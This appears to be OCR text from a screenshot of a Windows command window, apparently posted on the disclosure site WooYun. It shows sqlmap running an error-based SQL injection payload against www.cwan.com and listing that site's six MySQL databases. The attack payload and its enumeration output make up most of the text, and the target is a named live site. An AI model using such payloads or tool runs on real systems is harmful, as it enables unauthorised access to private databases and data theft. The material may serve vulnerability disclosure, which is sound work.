 管理员: C:\Windows\system32\cmd.exe
663a,(SELECT (CASE WHEN (8794=8794) THEN 1 ELSE 0 END)),0x3a6363653a,FLOOR(RAND(
0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'FgFj'='FgFj
---
[02:08:40] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[02:08:40] [INFO] fetching database names
[02:08:40] [INFO] the SQL query used returns 6 entries
[02:08:40] [INFO] resumed: information_schema
[02:08:40] [INFO] resumed: bbs
[02:08:40] [INFO] resumed: cwan_biz
[02:08:40] [INFO] resumed: cwebgame
[02:08:40] [INFO] resumed: sgs
[02:08:40] [INFO] resumed: wenwen
available databases [6]:
[*] bbs
[*] cwan_biz
[*] cwebgame
[*] information_schema
[*] sgs
[*] wenwen
[02:08:40] [INFO] Fetched data logged to text files under 'D:\mytool\sqlmap\outp
ut\www.cwan.com'
[02:08:40] [WARNING] cannot properly display Unicode characters inside Windows O
www.wooyun.org